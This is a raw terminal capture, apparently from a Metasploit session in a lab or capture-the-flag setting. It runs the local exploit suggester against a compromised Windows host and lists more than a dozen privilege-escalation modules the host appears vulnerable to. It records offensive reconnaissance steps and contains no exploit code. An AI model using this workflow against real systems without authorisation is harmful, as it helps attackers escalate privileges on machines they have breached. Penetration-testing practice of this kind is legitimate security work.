 msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be valid
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be vali
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validat
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running,
d.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >